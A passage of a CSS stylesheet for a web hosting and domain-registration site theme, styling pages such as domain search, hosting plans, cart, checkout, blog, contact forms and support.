	margin-right: 15px;
}

.contactBtn.Btn {
	margin-top: 30px;
}

.copyrightTxt {
	color: #9fa3a8;
	line-height: 24px;
	padding: 50px 0 40px;
	font-size: 14px
}

.copyrightTxt p {
	margin: 0;
}


.wpcf7-form .contactSubmit + div {
    line-height: 24px;
    margin-left: 20px;
    margin-right: 0;
    padding: 13px 0;
    width: auto;
}
.wpcf7-form .contactSubmit + div.success {
    color: green;
}
.wpcf7-form .contactSubmit + div.error {
    color: red;
}
.wpcf7-form .contactSubmit + div.success:before {
  content: "";
  font-family: fontawesome;
  margin-right: 5px;
}
.wpcf7-form .contactSubmit + div.error:before {
  content: "\f06a ";
  font-family: fontawesome;
  margin-right: 5px;
}

/****************************************/


/*about page*/


/****************************************/

.aboutArea .aboutContent {
	display: table;
	height: 645px;
}

.aboutCell {
	display: table-cell;
	vertical-align: middle;
}

.aboutContent h2 {
	font-size: 26px;
	margin-bottom: 35px;
    line-height: 38px;
}

.aboutTxt,
.aboutT p {
	font-size: 16px;
	line-height: 30px;
}

.aboutTxt > p {
	margin-bottom: 30px;
}

.aboutTxt > p:last-child {
	margin: 0;
}

.aboutArea {
	position: relative;
}

.aboutImg {
	position: absolute;
	width: 50%;
	height: 100%;
	left: 50%;
	top: 0
}

.aboutImg img {
	height: 100%
}

.aboutServiceArea .sectionTitle .h2 {
	color: #fff
}

.singleAboutService {
	overflow: hidden;
}

.aServiceIcon {
	float: left;
	width: 50px;
}

.aServiceContent {
	padding-left: 75px;
}

.aServiceIcon > img {
	max-width: 100%;
}

.aServiceTitle.h4 {
	color: #fff;
	margin-bottom: 17px;
}

.aServiceTxt,
.aServiceTxt p {
	color: #fff;
	font-family: "proxima_nova_rgregular";
}

.aServiceTxt > p {
	margin: 0;
}

.singleTeam {
	overflow: hidden;
	margin-top: 50px
}

.col-md-4:nth-child(1) .singleTeam,
.col-md-4:nth-child(2) .singleTeam,
.col-md-4:nth-child(3) .singleTeam {
	margin-top: 0
}

.teamImg {
	border-radius: 50%;
	float: left;
	height: 110px;
	overflow: hidden;
	width: 110px;
}

.teamImg > img {
	height: 100%;
	width: 100%;
}

.teamContent {
	padding-left: 140px;
}

span.position {
	color: #a4aebb;
	font-size: 12px;
	margin-bottom: 15px;
}

.teamTxt {
	font-size: 14px;
}

.memberName.h4 {
	margin-bottom: 5px;
}

.newsletterArea {
	background: #f6fbff
}

.inputWrep {
	border: 2px solid;
	border-radius: 30px;
	margin: 0 40px;
	overflow: hidden;
	padding: 5px;
}
.inputWrep.form-error{
	border-color: #f44336;
}
#mce-error-response{
	margin-top: 25px;
}
#mce-success-response{
	text-align: center;
	margin-top: 25px;
}
.inputWrep  input[type="email"] {
	background: transparent none repeat scroll 0 0;
	border: medium none;
	float: left;
	font-size: 16px;
	line-height: 45px;
	padding-left: 30px;
	width: 68%;
}

.inputWrep > input[type="submit"] {
	border: medium none;
	border-radius: 35px;
	float: left;
	font-family: "proxima_novasemibold";
	font-size: 16px;
	line-height: 45px;
	width: 32%;
}


/********************************/


/*domainPage*/


/********************************/

.domainSearchArea .domainSearchForm {
	margin: 0px 0px 50px;
}

.domainSearchArea .domainSearchForm input.serach {
	border: 1px solid #e4e4e4;
	border-radius: 4px;
	color: #9cb0c2;
	float: left;
	line-height: 50px;
	padding-left: 25px;
	width: 79%;
	-webkit-transition: .4s;
	transition: .4s;
}

.domainSearchArea .domainSearchForm .domainInput {
	margin-bottom: 20px;
	overflow: hidden;
}

.domainSearchArea .domainSearchForm input.submit {
	border: medium none;
	border-radius: 4px;
	float: right;
	font-family: "proxima_nova_rgbold";
	font-size: 15px;
	line-height: 52px;
	text-transform: uppercase;
	width: 20%;
}

.domainSearchArea .domainCheck span > input + label {
	background: #e9e9e9 none repeat scroll 0 0;
}

ul.domains {
	list-style: outside none none;
	margin: 0;
}

.availableDomain.clearfix {
	background: #233141 none repeat scroll 0 0;
	display: block;
	padding: 35px;
	border-bottom: 2px solid
}

.aDomainLeft.clearfix {
	display: inline-block;
	float: left;
	min-width: 300px
}

.domainBtn form .btnBuy{
	margin-top: 25px;
}

.aDomainLeft .checkIcon {
	background: #2ecc71 none repeat scroll 0 0;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	float: left;
	font-size: 17px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	width: 45px;
}

.DomainName {
	display: inline-block;
	margin-left: 25px;
}

.DomainName .h3 {
	color: #fff;
	font-size: 22px;
	margin: 0;
}

.DomainName > span {
	color: #2ecc71;
}

.domainBtn.clearfix {
	float: right;
}

.domainBtn .Btn.btnCart {
	background: #2ecc71 none repeat scroll 0 0;
	margin-right: 8px;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
}

.btnCart.Btn.added {
	background: #ea5d5d
}

.btnCart.Btn .added {
	display: none;
}

.btnCart.Btn.added .add {
	display: none;
}

.btnCart.Btn.added .added {
	display: block;
}

li.singleDomain {
	background: #f6fbff none repeat scroll 0 0;
	overflow: hidden;
	padding: 35px;
	border: 1px solid #e1effa;
	border-top: none
}

.domains li:nth-child(2) {
	border-top: 2px solid #e1effa;
}

.h4.singleDomainName {
	float: left;
	margin: 0;
	position: relative;
	padding-left: 40px;
	line-height: 40px
}

.singleDomainRight {
	float: right;
}

.singleDomain a.cartBtn {
	background: #2ecc71 none repeat scroll 0 0;
	border-radius: 4px;
	color: #fff;
	display: inline-block;
	font-family: "proxima_nova_rgbold";
	font-size: 12px;
	line-height: 40px;
	padding: 0 20px;
	text-transform: uppercase;
	-webkit-transition: .4s;
	transition: .4s;
}

.singleDomain a.cartBtn .added {
	display: none;
}

.singleDomain a.cartBtn.added {
	background: #ea5d5d
}

.singleDomain a.cartBtn.added .added {
	display: block;
}

.singleDomain a.cartBtn.added .add {
	display: none;
}

.h4.singleDomainName::before {
	background: #cadae6 none repeat scroll 0 0;
	border-radius: 4px;
	content: "";
	height: 16px;
	left: 0;
	margin-top: -8px;
	position: absolute;
	top: 50%;
	width: 16px;
}

.active .h4.singleDomainName::before {
	content: "\ed27";
	font-family: "icofont";
	font-size: 7px;
	line-height: 16px;
	text-align: center;
}

h4.price {
	display: inline-block;
	margin: 0 11px 0 0;
}

.price del {
	color: #233141;
	font-size: 14px;
	margin-right: 15px;
}

.domainCtaArea {
	padding: 55px 0;
}

.domainCta .h2 {
	color: #fff;
	display: inline-block;
	line-height: 45px;
	margin: 0 120px 0 0;
}

.domainCta .Btn.ctaBtn {
	line-height: 45px;
	vertical-align: top;
}

.domainCta {
	text-align: center;
}


/*******************************/


/*hosting page*/


/*******************************/

.stepNo {
	background: #233141;
	border: 7px solid #e9f5ff;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	float: left;
	font-family: "proxima_nova_rgbold";
	font-size: 28px;
	height: 95px;
	line-height: 88px;
	text-align: center;
	width: 95px;
}

.singleStep {
	overflow: hidden;
}

.stepContent {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 95px;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding-left: 20px;
}

.stepContent .h4 {
	margin-bottom: 10px;
}

.stepContent > p {
	font-size: 14px;
	margin: 0;
}

.hosting .singlePrice {
	margin: 0
}

.faqTitle {
	background: #f6fbff none repeat scroll 0 0;
	color: #627891;
	font-family: "proxima_nova_rgbold";
	line-height: 24px;
	margin-bottom: 15px;
	padding: 13px 0 13px 20px;
}

.singleFaq > p,
.singleFaq {
	font-family: "proxima_novalight";
	line-height: 26px;
}

.singleFaq {
/*	display: inline-block;
	width: 48%;*/
	margin-top: 30px;
	vertical-align: top
}

/*.singleFaq:nth-child(2n) {
	margin-left: 3%;
}*/

.singleFaq:first-child {
	margin-top: 0;
}

.singleFaq:nth-child(2n) {
	margin-top: 0;
}


/*************************************/


/*testimonial page*/


/*************************************/

.singleTst {
	border: 1px solid #dfebf5;
	border-radius: 4px;
	margin-top: 35px;
	padding: 35px 25px 25px 20px;
	position: relative;
}

.singleTst > p {
	color: #8193a7;
	font-size: 14px;
	font-style: italic;
	margin-bottom: 20px;
    line-height: 26px;
}

.singleTst .clientName {
	display: block;
	font-family: "proxima_nova_rgbold";
	font-size: 15px;
	font-style: normal;
	margin-bottom: 0px;
}

.singleTst > a {
	color: #9caec2;
	font-size: 13px;
	-webkit-transition: .4s;
	transition: .4s;
}

.singleTst::before {
	border: 4px solid #fff;
    border-radius: 50%;
    content: "\f10d";
    font-family: "fontAwesome";
    font-size: 14px;
    height: 34px;
    left: 21px;
    line-height: 29px;
    position: absolute;
    text-align: center;
    top: -18px;
    width: 34px;
}

.singleTst > a:hover {
	text-decoration: underline !important;
}


/*****************************/


/*account*/


/*****************************/

.boardMenu {
	height: 50px;
	margin-bottom: 50px
}

.boardMenu > ul {
	margin: 0;
	overflow: hidden
}

.boardMenu li {
	display: inline-block;
	float: left
}

.boardMenu a {
	color: #fff;
	display: inline-block;
	font-family: "proxima_nova_rgbold";
	line-height: 50px;
	padding: 0 20px;
	-webkit-transition-duration: .4s;
	transition-duration: .4s
}

.boardTitle .h4 {
	font-family: "proxima_nova_rgbold";
	margin-bottom: 30px;
}

.accountInput .h5 {
	margin-bottom: 15px;
	margin-top: 25px;
}

.accountInput input {
	background: #f6fbff none repeat scroll 0 0;
	border: 1px solid #e1e6ec;
	border-radius: 4px;
	line-height: 50px;
	padding-left: 20px;
	width: 100%;
	-webkit-transition: .4s;
	transition: .4s;
}

.col-md-6:nth-child(1) .accountInput .h5,
.col-md-6:nth-child(2) .accountInput .h5 {
	margin-top: 0;
}

.submitBtn > input {
	border: medium none;
	border-radius: 4px;
	font-family: "proxima_novasemibold";
	line-height: 45px;
	margin-top: 20px;
	width: 170px;
}


/***************************************/


/*domanin manage*/


/***************************************/

.regDomains {
	border: 1px solid #e3e9f0;
	list-style: outside none none;
	margin: 0;
}

ul.regDomains .domainName {
	display: inline-block;
	line-height: 75px;
	padding-left: 30px;
}

ul.regDomains .domainName a {
	display: inline-block;
	font-family: "proxima_novasemibold";
	font-size: 16px;
	color: #233141;
	-webkit-transition: .4s;
	transition: .4s;
	line-height: 20px
}

ul.regDomains .domainName a:hover {
	text-decoration: underline!important
}

.editDomain {
	float: right;
	list-style: outside none none;
	margin: 0;
}

.regDomains > li {
	overflow: hidden;
	padding-right: 15px;
	border-bottom: 1px solid #e3e9f0;
	-webkit-transition: .4s;
	transition: .4s;
	border-left: 5px solid transparent
}

.regDomains > li:hover {
	border-left: 5px solid
}

.regDomains > li:last-child {
	border-bottom: none
}

.editDomain > li {
	display: inline-block;
	line-height: 75px;
}

.editDomain a {
	color: #9aaec4;
	display: inline-block;
	font-family: "proxima_novasemibold";
	font-size: 13px;
	padding: 0 10px;
	position: relative;
	-webkit-transition: .4s;
	transition: .4s;
	line-height: 20px
}

.editDomain a::after {
	content: "|";
	position: absolute;
	right: -1px;
}

.editDomain a:hover {
	color: #233141;
	text-decoration: underline!important
}

.editDomain li:last-child a::after {
	display: none;
}

.editDomain li:last-child a {
	color: #ea5d5d;
	-webkit-transition: .4s;
	transition: .4s;
}

.editDomain li:last-child a:hover {
	color: #AF3232;
	text-decoration: underline!important
}


/******************************************/


/*contact*/


/******************************************/

.contactTxt > p {
	margin: 0;
	line-height: 30px
}

.contactTxt {
	margin-bottom: 50px;
}

.wpcf7-form > div {
	float: left;
	margin-bottom: 15px;
	margin-right: 15px;
	width: 47%;
}
.wpcf7-form > div input,
.wpcf7-form > div select,
.wpcf7-form > div textarea{
	background: #f6fbff none repeat scroll 0 0;
}

.wpcf7-form {
	overflow: hidden;
}

.wpcf7-form > div  input,
.wpcf7-form > div  select,
.wpcf7-form > div  textarea {
	border: 1px solid #dbe5f0;
	height: 50px;
	line-height: 50px;
	padding-left: 20px;
	width: 100%;
	-webkit-transition: .4s;
	transition: .4s;
}
.wpcf7-form > div span{
	display: block;
}
.wpcf7-form > div  textarea{
}

.contactSelect select {
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	color: #97a9be;
}

.wpcf7-form .contactSelect {
	position: relative;
	z-index: 1;
}

.wpcf7-form .contactSelect::before {
	color: #a5b8ce;
	content: "";
	font-family: "icofont";
	height: 100%;
	line-height: 50px;
	position: absolute;
	right: 15px;
	top: 0;
	z-index: -1
}

.wpcf7-form .contactMsg {
    height: 150px;
    width: 97%;
    margin-bottom: 80px;
}
span.wpcf7-not-valid-tip {
    color: #a94442;
    font-size: 1em;
    background: #f2dede;
    padding: 2px 9px;
    font-size: 14px;
}
.wpcf7-form .contactMsg textarea {
    height: 100%;
    line-height: 24px;
    padding-top: 15px;
    padding-right: 15px;
    width: 100%;
}

.wpcf7-form .contactMsg textarea {
    height: 176px;
}
div.wpcf7-validation-errors {
    border: 2px solid #faebcc;
    background: #fcf8e3;
    color: #8a6d3b;
    margin-left: 0px !important;
    padding: 15px !important;
    width: 97% !important;
}
.wpcf7-form .contactSubmit {
	margin: 0;
	width: 210px;
    border-radius: 3px;
}
div.wpcf7 img.ajax-loader {
    border: none;
    vertical-align: middle;
    margin-left: 4px;
    position: absolute;
    margin-top: 16px;
    margin-left: 11px;
}

.wpcf7-form .contactSubmit input {
	border: medium none;
	color: #fff;
	padding: 0;
}

.wpcf7-form *::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #97a9be;
	opacity: 1
}

.wpcf7-form *::-moz-placeholder {
	/* Firefox 19+ */
	color: #97a9be;
	opacity: 1
}

.wpcf7-form *:-ms-input-placeholder {
	/* IE 10+ */
	color: #97a9be;
	opacity: 1
}

.wpcf7-form *:-moz-placeholder {
	/* Firefox 18- */
	color: #97a9be;
	opacity: 1
}

.contactInfoCell {
	border-left: 1px solid #f2f2f2;
	margin-left: 10px;
	padding-left: 50px;
	margin-top: 36px
}

.contactInfoCell .h4 {
	font-size: 18px;
	margin-bottom: 20px;
	font-family: 'proxima_nova_rgbold'
}

.singleInfo {
	margin-top: 40px;
}

.singleInfo:first-child {
	margin-top: 0;
}

.singleContactInfo > span,
.singleContactInfo > strong {
    color: #222;
    font-family: "proxima_nova_rgbold";
    font-size: 15px;
    width: 150px !important;
    margin-bottom: 6px;
    display: inline-block;
}

.singleContactInfo > a {
	color: #222;
	font-family: "proxima_novasemibold";
	font-size: 14px;
}

.singleInfo:last-child .singleContactInfo > span {
	width: 180px;
}

#googleMap {
	background: grey;
	height: 550px;
	width: 100%;
}

.hTstArea {
	background: #f0f5fa
}


/*******************************************/


/*cart page*/


/*******************************************/

.cartTable {
	list-style: outside none none;
	margin: 0;
}

.cartTable > li {
	display: block;
	border: 1px solid #eff2f4;
	border-top: none;
	color: #242424;
	font-family: 'proxima_novasemibold'
}

.cartTable > li > div {
	border-left: 1px solid #eff2f4;
	display: inline-block;
	float: left;
	width: 20%;
	padding: 20px 0 20px 30px;
	line-height: 30px
}

.cartTable > li > div.product {
	width: 40%;
}

.cartTable > li > div:first-child {
	border-left: medium none;
}

.cartTable > li.cartHead div {
	line-height: 30px;
	padding: 10px 0 10px 30px;
	text-transform: capitalize;
}

span.closeIcon {
	cursor: pointer;
	float: left;
	font-size: 14px;
	line-height: 30px;
	margin-left: -15px;
	margin-right: 80px;
	padding: 0 5px;
	text-align: center;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}

span.closeIcon:hover {
	color: #ea5d5d;
}

.pTxt {
	position: relative;
}

.pTxt::before {
	content: "";
	height: 60px;
	left: 20px;
	position: absolute;
	top: -15px;
	width: 35px;
	background-size: 100%;
	background-position: center;
	background-repeat: no-repeat
}

.category-host .pTxt:before {
	background-image: url(../../img/icon/cart-host.png);
}

.category-domain .pTxt:before {
	background-image: url(../../img/icon/cart-domain.png);
}

.duration > span {
	border: 1px solid #a8b9c9;
	cursor: pointer;
	line-height: 28px;
	padding: 0 10px;
	position: relative;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	width: 80px;
}

.duration > span::before {
	color: #a8b9c9;
	content: "";
	font-family: "icofont";
	height: 100%;
	position: absolute;
	right: 9px;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	width: auto;
}

.duration > span:hover::before {
	color: #fff;
}

.cartOpt {
	left: 115px;
	margin: 0;
	position: absolute;
	top: 51px;
	z-index: 9;
	list-style: none;
	border: 6px solid #fff;
	box-shadow: 0 0 8px RGBA(0, 0, 0, 0.41);
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
	visibility: hidden;
	-webkit-transition: .4s;
	transition: .4s;
	opacity: 0
}

.duration {
	position: relative;
}

.cartOpt > li {
	height: 45px;
	line-height: 45px;
	padding-left: 15px;
	width: 150px;
	border-bottom: 1px solid RGBA(255, 255, 255, 0.15);
	cursor: pointer;
	-webkit-transition: .4s;
	transition: .4s;
}

.cartOpt.active {
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
	opacity: 1
}

.cartTable li.coupon {
	border: medium none;
	font-size: 14px;
}

.couponForm > input {
	border-color: #eff2f4;
	border-style: none solid solid;
	border-width: 0 1px 1px;
	line-height: 50px;
	padding-left: 20px;
	width: 245px;
	font-family: 'proxima_novasemibold'
}

.couponForm > button {
	background: #233141 none repeat scroll 0 0;
	border: medium none;
	color: #fff;
	line-height: 52px;
	margin-left: -4px;
	width: 145px;
	font-family: 'proxima_nova_rgbold';
}

.cartTotal {
	background: #f6fbff none repeat scroll 0 0;
	border: 1px solid #e8edf2;
	border-radius: 2px;
	margin-left: -30px;
	padding: 35px 30px;
	margin-top: 30px
}

.cartTotal .h4.title {
	font-family: "proxima_nova_rgbold";
	font-size: 20px;
	margin-bottom: 45px;
}

.cartTotal > div {
	color: #233141;
	font-family: "proxima_nova_rgbold";
	margin-bottom: 25px;
}

.cartTotal span + span {
	float: right;
}

.totalBtn {
	display: inline-block;
	font-family: "proxima_nova_rgbold";
	line-height: 60px;
	padding: 0 30px;
	border: none
}

.totalBtn i {
	display: inline-block;
	font-size: 25px;
	line-height: 60px;
	margin-left: 10px;
	vertical-align: top;
	-webkit-transition: .4s;
	transition: .4s;
}

.totalBtn:hover i {
	-webkit-transform: translateX(4px);
	transform: translateX(4px)
}


/****************************************/


/*checkout*/


/****************************************/

.checkTitle {
	font-family: "proxima_novasemibold";
	line-height: 75px;
	margin-bottom: 60px;
	padding-left: 30px;
}

.checkTitle > a {
	font-family: "proxima_nova_rgbold";
}

.checkout .cartTotal {
	margin-top: 0
}

.checkoutWrep .row > div {
	color: #333;
	margin-bottom: 25px;
}

.bill {
	color: #053652;
	font-family: "proxima_nova_rgbold";
	font-size: 20px;
	margin-bottom: 10px;
	padding-bottom: 23px;
	position: relative;
}

.bill::before {
	bottom: 0;
	content: "";
	height: 3px;
	left: 0;
	position: absolute;
	width: 40px;
}

.checkoutWrep .row > div span {
	display: block;
	font-family: "proxima_novasemibold";
	font-size: 14px;
	line-height: 14px;
	margin-bottom: 15px;
}

.checkoutWrep .row > div input {
	border: 1px solid #e5e5e5;
	line-height: 50px;
	padding-left: 15px;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	width: 100%;
}

.checkoutWrep .row > div:nth-last-child(1),
.checkoutWrep .row > div:nth-last-child(2) {
	margin-bottom: 0
}


/***********************************/


/*blog page*/


/***********************************/

.singlePost .postContent {
	background: #f6fbff none repeat scroll 0 0;
	border: 1px solid #e8edf2;
	color: #8894a1;
	font-size: 14px;
	padding: 30px 25px;
    line-height: 25px;
}

.singlePost .featured-post i {
    transform: rotate(35deg);
    margin-right: 5px;
    font-size: 14px;
    color: #379DF8
}

.singlePost .postTitle.h4 {
	font-family: "proxima_nova_rgbold";
	font-size: 20px;
	margin-bottom: 10px;
	display: block;
}

.singlePost .postDate {
    display: block;
    line-height: 19px;
    margin-bottom: 25px;
    margin-top: 11px;
}
.singlePost .postImg {
	overflow: hidden
}

.singlePost .postImg a {
	display: block;
}

.singlePost .postImg img {
	-webkit-transition: .4s;
	transition: .4s;
}

.singlePost:hover .postImg img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1)
}

.col-md-4:not(:nth-child(1)):not(:nth-child(2)):not(:nth-child(3)) .singlePost {
	margin-top: 30px
}

.pagination {
	display: block;
	margin: 80px 0 0;
	text-align: center;
}

.pagination ul {
	display: inline-block;
	list-style: outside none none;
	margin: 0;
}

.pagination li {
	display: inline-block;
}

.pagination a, .pagination span.dots, .pagination span.current {
	border: 1px solid #dfe9f1;
	color: #7d7c7c;
	display: inline-block;
	font-family: "proxima_nova_rgbold";
	font-size: 12px;
	line-height: 30px;
	padding: 0 15px;
	text-transform: uppercase;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}

.pagination .page-numbers.current {
    border: 1px solid #288FEB;
    padding: 0px 14px;
}

/**********************************************/


/*single blog*/


/**********************************************/

article.singleBlog {
	color: #999999;
	font-size: 15px;
	padding: 0 50px;
}



.postTitle.h3 {
	font-family: "proxima_nova_rgbold";
	margin: 45px 0 12px;
	text-align: center;
}

.postDate {
	display: inline-block;
}

.author {
	margin-left: 6px;
}

.author > span {
	text-transform: capitalize;
}

.postMeta {
	margin-bottom: 40px;
}

.postText,
.postText p {
	line-height: 30px;
	margin-bottom: 30px;
}


.postText {
	margin-bottom: 40px;
}

.postTag {
	list-style: outside none none;
	margin: 25px 0 0;
	padding: 0px;
}

.postTag > li {
	color: #222222;
	display: inline-block;
	font-family: "proxima_nova_rgbold";
	margin-right: 5px;
}

.postTag > li a {
	color: #999;
	display: inline-block;
	font-family: "proxima_nova_rgregular";
}

.postTag > li:not(:last-child) a::after {
	content: ",";
}

.h4.areaTitle {
	font-family: "proxima_nova_rgbold";
	font-size: 20px;
	margin-bottom: 12px;
	margin-top: 80px;
}

.subTitle {
	font-size: 13px;
}

.commentImg {
	border-radius: 50%;
	height: 70px;
	width: 70px;
}

.commentImg img {
	max-width: 100%;
    border-radius: 500px;
    height: 70px;
    width: 70px;
}
.commentRight.no-padding{
	padding: 0px;
}
.comments-area .nav-links{
	clear: both
}
.comments-area .nav-previous{
	display: inline-block;
	clear: both
}
.comments-area .nav-next{
	display: inline-block;
	clear: both;
	float: right;
}

.singleComment.clearfix {
	border-bottom: 1px solid #e8edf1;
	padding: 40px 0;
}

.h5.dt_name {
	font-family: "proxima_nova_rgbold";
	font-size: 15px;
}

.dt_time {
	font-size: 12px;
	margin-bottom: 15px;
}

.commentTxt.dt_txt,
.commentTxt.dt_txt p {
	font-size: 13px;
	line-height: 24px;
	margin-bottom: 20px;
}

.dt_reply, .dt_edit{
	color: #222;
	font-family: "Roboto";
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}

.commentInput {
	margin-top: 65px;
	overflow: hidden;
	padding-right: 115px;
}

form.commentForm  input {
	background: #f6fbff none repeat scroll 0 0;
	border: 1px solid #dfe9f1;
	display: inline-block;
	float: left;
	line-height: 50px;
	margin-bottom: 20px;
	padding-left: 25px;
	width: calc(50% - 10px);
	margin-top: 1px
}

form.commentForm textarea {
	background: #f6fbff none repeat scroll 0 0;
	border: 1px solid #dfe9f1;
	height: 190px;
	margin-bottom: 20px;
	padding: 15px 25px;
	width: 100%;
}

form.commentForm  input:first-child {
	margin-right: 20px;
}

form.commentForm  input[type="submit"] {
	color: #fff;
	font-family: "proxima_nova_rgbold";
	font-size: 15px;
	padding: 0;
	width: 190px;
}

form.commentForm  * {
	border-radius: 3px;
	font-family: 'proxima_nova_rgregular';
	-webkit-transition: .4s;
	transition: .4s;
	outline: none
}

form.commentForm  *::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #288feb;
}

form.commentForm  *::-moz-placeholder {
	/* Firefox 19+ */
	color: #288feb;
}

form.commentForm  *:-ms-input-placeholder {
	/* IE 10+ */
	color: #288feb;
}

form.commentForm  *:-moz-placeholder {
	/* Firefox 18- */
	color: #288feb;
}


/***************************************/


/*support page*/


/***************************************/

.serachForm > input[type="search"] {
	border: medium none;
	font-size: 16px;
	height: 60px;
	margin-bottom: 75px;
	padding-left: 20px;
	width: 100%;
}

.serachForm {
	position: relative;
}

.serachForm > input[type="submit"] {
	background: transparent none repeat scroll 0 0;
	border: medium none;
	color: #fff;
	font-family: "fontawesome";
	font-size: 16px;
	line-height: 30px;
	margin: 15px;
	padding: 0 10px;
	position: absolute;
	right: 0;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	top: 0
}

.serachForm > input[type="submit"]:hover {
	color: #141233;
}

.serachForm input::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	opacity: 1;
	color: #fff
}

.serachForm input::-moz-placeholder {
	/* Firefox 19+ */
	opacity: 1;
	color: #fff
}

.serachForm input:-ms-input-placeholder {
	/* IE 10+ */
	opacity: 1;
	color: #fff
}

.serachForm input:-moz-placeholder {
	/* Firefox 18- */
	opacity: 1;
	color: #fff
}

.supportTitle.h3 {
	font-family: "proxima_nova_rgbold";
	margin-bottom: 15px;
}

.supportForm .subTitle {
	font-size: 16px;
	margin-bottom: 35px;
}

.supportInput > input,
.supportInput > .supportSelect {
	display: inline-block;
	float: left;
	height: 60px;
	line-height: 60px;
	margin-bottom: 20px;
	width: calc(50% - 10px);
}

.supportInput {
	overflow: hidden;
	padding-right: 15px
}

.supportInput *::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	opacity: 1;
}

.supportInput *::-moz-placeholder {
	/* Firefox 19+ */
	opacity: 1;
}

.supportInput *:-ms-input-placeholder {
	/* IE 10+ */
	opacity: 1;
}

.supportInput *:-moz-placeholder {
	/* Firefox 18- */
	opacity: 1;
}

.supportInput > input:first-child,
.supportInput .supportSelect {
	margin-right: 20px;
}

.supportInput > textarea {
	height: 220px;
	margin-bottom: 20px;
	width: 100%;
	padding-top: 20px;
	-webkit-transition: .4s;
	transition: .4s;
}

.supportInput > * {
	border: 1px solid #d9d9d9;
	padding-left: 30px;
	-webkit-transition: .4s;
	transition: .4s;
}

.supportInput .supportSelect {
	padding-left: 0;
	position: relative;
}

.supportSelect select {
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	background: transparent none repeat scroll 0 0;
	border: medium none;
	height: 100%;
	vertical-align: top;
	width: 100%;
	padding-left: 30px;
	cursor: pointer;
	-webkit-transition: .4s;
	transition: .4s;
}

.supportInput .supportSelect:before {
	position: absolute;
	content: '\eb25';
	right: 0;
	top: 0;
	width: 10px;
	height: 10px;
	font-family: 'icofont';
	font-size: 16px;
	line-height: 60px;
	right: 15px;
	z-index: -1
}

.fileInput .inputfile {
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 9;
	cursor: pointer
}

.fileInput {
	background: #f9f9f9 none repeat scroll 0 0;
	color: #bebebe;
	height: 60px;
	line-height: 60px;
	margin-bottom: 20px;
	padding-left: 70px;
	position: relative;
	width: 65%;
	float: left;
	-webkit-transition: .4s;
	transition: .4s;
}

.fileInput label {
	color: #19b5fe;
	font-weight: unset;
	margin: 0;
	text-decoration: underline;
	-webkit-transition: .4s;
	transition: .4s;
}

.fileInput:before {
	color: #888888;
	content: "";
	font-family: "fontawesome";
	font-size: 16px;
	left: 30px;
	line-height: 60px;
	position: absolute;
	-webkit-transition: .4s;
	transition: .4s;
}

.fileInput:hover {
	background: #fff;
}

.captcha {
	background: #f6fbff none repeat scroll 0 0;
	color: #222222;
	float: left;
	font-size: 16px;
	height: 60px;
	line-height: 60px;
	margin-left: 20px;
	padding: 0;
	text-align: center;
	width: calc(35% - 20px);
	cursor: no-drop;
	margin-bottom: 20px
}

.captcha > span {
	background: #bdc9d3 none repeat scroll 0 0;
	border-radius: 4px;
	display: inline-block;
	height: 25px;
	margin-right: 17px;
	margin-top: 16.5px;
	vertical-align: top;
	width: 25px;
}

.supportInput > input[type="submit"] {
	border: medium none;
	float: left;
	font-family: "proxima_nova_rgbold";
	font-size: 17px;
	margin: 0;
	padding: 0;
	width: 240px;
}


/*accordion*/

dd {
	margin: 0;
	padding: 0 0 20px 40px;
	font-size: 14px;
	line-height: 26px;
	color: #848383
}

dt {
	font-size: 16px;
	line-height: 30px;
	padding: 0 0 15px 20px;
	cursor: pointer;
	margin-bottom: 1px;
	border-bottom: 1px solid #eaeaea;
	margin-top: 20px;
	color: #222
}

dt.active {
	border-bottom: 0px solid
}

dt.active + dd {
	border-bottom: 1px solid #eaeaea
}

dl.accordion {
	width: 100%;
	margin-top: 0;
	margin-left: auto;
	margin-right: auto;
}

.style1 .active {
	color: #000;
	background: #ddd;
}

.style2.accordion dt {
	position: relative;
	padding-left: 40px;
}

.accordion.style2 dt::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	font-family: 'icofont';
	text-align: center;
	line-height: 30px;
	font-size: 20px;
}

.accordion.style2 dt.active::after {
	content: "";
	font-family: 'icofont'
}

.supportFaq .subTitle {
	font-size: 16px;
	margin-bottom: 35px;
}


/***************************************/


/*coming soon page*/


/***************************************/

.comingContent span {
	color: #233141;
	font-size: 16px;
    line-height: 28px;
}

.comingContent .h1 {
	color: #288feb;
	font-family: "proxima_nova_rgbold";
	font-size: 68px;
	line-height: 65px;
	margin-bottom: 20px;
	margin-top: 20px;
}

.subsForm,
.eSearchForm {
	margin-top: 30px;
	overflow: hidden;
}

.subsForm > input,
.eSearchForm > input {
	background: #f6fbff none repeat scroll 0 0;
	border: 1px solid #dfe9f1;
	float: left;
	height: 50px;
	margin-left: 1px;
	padding-left: 20px;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
